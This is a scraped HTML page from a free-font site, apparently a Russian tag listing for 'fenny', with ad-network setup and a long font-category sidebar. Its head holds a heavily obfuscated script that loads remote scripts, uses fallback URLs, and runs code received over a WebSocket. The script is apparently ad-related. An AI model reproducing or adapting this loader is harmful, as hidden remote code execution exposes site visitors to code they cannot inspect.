

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ru.ffonts.net/tag/0/fenny
body_size: 18413
content:
<!doctype html>
<html  lang="ru">
<head>
  <meta charset="utf-8">
  <title>fenny Шрифта Поиск</title>
  <meta name="description" content="fenny Шрифта Поиск на FFonts.net как Julia Lauren, Sunday Cream, Sexy Beauty, Hello Vintage, Xangda Shiny, Ariana Violeta, Believe it, Really Petshop Italic, Really Petshop, Wild Black Italic, Wild Black, Really Petshop, Sharon Queen, Kashie Mercy, Darty Zhedant" />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script>


<META NAME="ROBOTS" CONTENT="FOLLOW"><link rel="canonical" href="https://ru.ffonts.net/tag//fenny" />
<link rel="alternate" href="https://www.ffonts.net/tag//fenny" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/tag//fenny" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/tag//fenny" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/tag//fenny" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/tag//fenny" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/tag//fenny" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/tag//fenny" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/tag//fenny" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/tag//fenny" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/tag//fenny" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/tag//fenny" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/tag//fenny" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>

<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://ru.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>

<a href="/commercial-fonts.html" title="Коммерческие"><p class="category_title_sidebar commercialfontscss">Коммерческие</p></a>




<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Шрифты">3D Шрифты</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s Шрифты">50s Шрифты</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Шрифты">60s Шрифты</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Шрифты">80s Шрифты</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Антиквариат Шрифты">Антиквариат Шрифты</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Шрифты">Art Deco Шрифты</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Шрифты">Art Nouveau Шрифты</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Азиатская Шрифты">Азиатская Шрифты</a><span class="circled blk">556</span></li><li><a href="/Basic.html"  title="Basic Шрифты">Basic Шрифты</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="битый Шрифты">битый Шрифты</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Шрифты">Bubble Letter Шрифты</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Каллиграфия Шрифты">Каллиграфия Шрифты</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Столица Шрифты">Столица Шрифты</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Легковые автомобили Шрифты">Легковые автомобили Шрифты</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Мультфильм Шрифты">Мультфильм Шрифты</a><span class="circled blk">4078</span></li><li><a href="/Christmas-Xmas.html"  title="Рождественский Шрифты">Рождественский Шрифты</a><span class="circled blk">404</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Classic.html"  title="Классические Шрифты">Классические Шрифты</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Комикс Шрифты">Комикс Шрифты</a><span class="circled blk">1754</span></li><li><a href="/Computer.html"  title="Компьютер Шрифты">Компьютер Шрифты</a><span class="circled blk">61</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Crazy.html"  title="Безумный Шрифты">Безумный Шрифты</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Curly Шрифты">Curly Шрифты</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Декоративная Шрифты">Декоративная Шрифты</a><span class="circled blk">5208</span></li><li><a href="/Dingbats.html"  title="Дингбаты Шрифты">Дингбаты Шрифты</a><span class="circled blk">2303</span></li><li><a href="/Distorted-Eroded.html"  title="Искаженные эродированных Шрифты">Искаженные эродированных Шрифты</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="Пунктирные Шрифты">Пунктирные Шрифты</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="капающий Шрифты">капающий Шрифты</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Пасхальный Шрифты">Пасхальный Шрифты</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Известный Шрифты">Известный Шрифты</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="фантазия Шрифты">фантазия Шрифты</a><span class="circled blk">777</span></li><li><a href="/Farsi.html"  title="Farsi Шрифты">Farsi Шрифты</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Иностранные Шрифты">Иностранные Шрифты</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Формальные Шрифты">Формальные Шрифты</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="вонючий Шрифты">вонючий Шрифты</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Футуристический Шрифты">Футуристический Шрифты</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Готский Шрифты">Готский Шрифты</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Граффити Шрифты">Граффити Шрифты</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Хеллоуин Шрифты">Хеллоуин Шрифты</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Рукописные Шрифты">Рукописные Шрифты</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Привет-Tech Шрифты">Привет-Tech Шрифты</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Хинди Шрифты">Хинди Шрифты</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Праздник Шрифты">Праздник Шрифты</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Ужас Шрифты">Ужас Шрифты</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Изображения &amp;amp; Символы Шрифты">Изображения &amp;amp; Символы Шрифты</a><span class="circled blk">766</span></li><li><a href="/Industrial.html"  title="Промышленное Шрифты">Промышленное Шрифты</a><span class="circled blk">14</span></li><li><a href="/Kids.html"  title="Дети Шрифты">Дети Шрифты</a><span class="circled blk">236</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Messy.html"  title="Беспорядочный Шрифты">Беспорядочный Шрифты</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Военный Шрифты">Военный Шрифты</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Разное Шрифты">Разное Шрифты</a><span class="circled blk">7</span></li><li><a href="/Modern.html"  title="Современный Шрифты">Современный Шрифты</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="кинофильм Шрифты">кинофильм Шрифты</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Музыкальные Шрифты">Музыкальные Шрифты</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Нелатинских Шрифты">Нелатинских Шрифты</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Старомодные Шрифты">Старомодные Шрифты</a><span class="circled blk">208</span></li><li><a href="/Outline.html"  title="Наброски Шрифты">Наброски Шрифты</a><span class="circled blk">619</span></li><li><a href="/Pixel.html"  title="пиксел Шрифты">пиксел Шрифты</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Professional Шрифты">Professional Шрифты</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="ушлый Шрифты">ушлый Шрифты</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Регулярный Шрифты">Регулярный Шрифты</a><span class="circled blk">15628</span></li><li><a href="/Retro.html"  title="Ретро Шрифты">Ретро Шрифты</a><span class="circled blk">717</span></li><li><a href="/Rock.html"  title="Rock Шрифты">Rock Шрифты</a><span class="circled blk">4</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Round.html"  title="Раунд Шрифты">Раунд Шрифты</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Шрифты">Sans Serif Шрифты</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="научная фантастика Шрифты">научная фантастика Шрифты</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Сценарий Шрифты">Сценарий Шрифты</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="засечка Шрифты">засечка Шрифты</a><span class="circled blk">978</span></li><li><a href="/Stencil.html"  title="Трафарет Шрифты">Трафарет Шрифты</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Стильная Шрифты">Стильная Шрифты</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Технический Шрифты">Технический Шрифты</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="ТВ-шоу Шрифты">ТВ-шоу Шрифты</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Пишущая машинка Шрифты">Пишущая машинка Шрифты</a><span class="circled blk">680</span></li><li><a href="/Uncategorized.html"  title="Без рубрики Шрифты">Без рубрики Шрифты</a><span class="circled blk">110944</span></li><li><a href="/Valentine.html"  title="Валентина Шрифты">Валентина Шрифты</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Волнистые Шрифты">Волнистые Шрифты</a><span class="circled blk">9</span></li><li><a href="/Web-20.html"  title="Web 2.0 Шрифты">Web 2.0 Шрифты</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Западные Шрифты">Западные Шрифты</a><span class="circled blk">101</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Wild.html"  title="Дикий Шрифты">Дикий Шрифты</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="лес Шрифты">лес Шрифты</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Топ Шрифты">Топ Шрифты</a></li><li><a href="/new-fonts.html" title="Новые шрифты">Новые шрифты</a></li><li><a href="/top-trends.html" title="Тренды">Тренды</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>169,584</strong> Шрифты</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>135,082,432</strong> Загрузки</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/Christmas-Xmas.html" class="linkcss s20" title="🎄 Christmas Fonts">🎄 Christmas Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Новые шрифты">Новые шрифты</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Топ Шрифты">Топ Шрифты</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/commercial-fonts.html" class="linkcss s20" title="Коммерческие">Коммерческие</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Поиск..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Мелодия шрифты">Мелодия шрифты</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Войти</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
